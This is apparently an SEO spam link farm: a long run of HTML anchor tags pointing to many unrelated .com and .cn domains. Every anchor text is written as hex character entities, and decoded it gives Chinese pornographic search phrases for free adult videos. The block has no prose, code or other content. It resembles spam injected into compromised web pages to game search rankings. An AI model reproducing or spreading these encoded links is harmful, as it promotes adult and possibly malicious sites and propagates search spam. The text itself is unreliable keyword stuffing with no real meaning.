<a href="http://cdzikaow.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carmige.com" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x6027;&#x6B27;&#x7F8E;88</a>|
<a href="http://bielitv.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://atoy168.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nhlgmc.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://njgbzkw.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zs1012.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://piyansz.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://hngyjy.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://pxjhw.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://mgocc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://mfangme.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://bjglt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://di1zhan.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cysjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://hngxin.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://114lyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmxcun.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://34kc.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://mjlmy.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://cyycd.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssh989.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://cndrzd.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yulinderun.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://hdswater.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huameijg.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://syjiaye.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://yujiagong.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinkaichina.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://btdykj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://fx0532.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://zs1012.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://xystyy.com" target="_blank">&#x6B27;&#x7F8E;99&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://tgzledu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://shttylx.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shdedao.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://caiyechina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://szhylhj.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://sdtabx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rowanlittlefield.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huameijg.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bjserip.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://u1820.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5A77;&#x5A77;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://petexpo.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://assz.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hongtao5.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://weifk.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://splsz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://google19.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://fengtianyuanlin.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://0mulu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xdbst.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E9A;&#x6D32;</a>|
<a href="http://sdnlp.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
